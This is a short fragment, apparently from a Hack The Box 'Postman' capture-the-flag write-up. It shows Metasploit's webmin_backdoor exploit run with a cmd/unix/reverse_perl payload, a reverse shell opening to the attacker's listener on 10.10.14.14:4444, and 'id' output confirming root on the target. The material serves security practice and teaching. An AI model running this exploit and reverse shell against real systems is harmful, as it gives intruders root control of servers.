 msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.14:4444 → 10.10.10.160:39974) at 2020-03-15 03:17:59 -0400
id
uid=0(root) gid=0(root) groups=0(root)
hostname
Postman